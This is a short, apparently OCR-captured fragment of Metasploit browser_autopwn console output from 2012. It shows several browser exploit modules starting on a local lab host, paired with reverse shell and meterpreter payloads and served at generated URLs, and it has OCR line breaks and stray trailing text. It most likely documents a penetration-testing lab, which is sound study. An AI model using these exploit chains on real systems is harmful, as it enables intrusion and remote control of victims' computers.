 [*] Setup
[*] Obfuscating initial javascript 2012-04-23 00:51:37 +0100
msf auxiliar(browser_autopwn) > [*] Done in 0.867367965 seconds
[*] Starting exploit modules on host 192.168.1.71...
[*] ---
[*] Starting exploit multi/browser/firefox_escape_retval with payload generic/shell_reverse_t
cp
[*] Using URL: http://0.0.0.0:80/ApMCemPExW
[*] Local IP: http://192.168.1.71:80/ApMCemPExW
[*] Server started.
[*] Starting exploit multi/browser/java_atomicreferencearray with payload java/meterpreter/re
verse_tcp
[*] Using URL: http://0.0.0.0:80/DJmPUUpRVsdgY
[*] Local IP: http://192.168.1.71:80/DJmPUUpRVsdgY
[*] Server started.
[*] Starting exploit multi/browser/mozilla_compareto with payload generic/shell_reverse_tcp
[*] Using URL: http://0.0.0.0:80/hpJzSN
[*] Local IP: http://192.168.1.71:80/hpJzSN
[*] Server started.
[*] Starting exploit multi/browser/mozilla_navigatorjava with payload generic/shell_reverse_t
cp
[*] Using URL: http://0.0.0.0:80/wpkpMDciSoz
[*] Local IP: http://192.168.1.71:80/wpkpMDciSoz
[*] Server started.
ck | track 5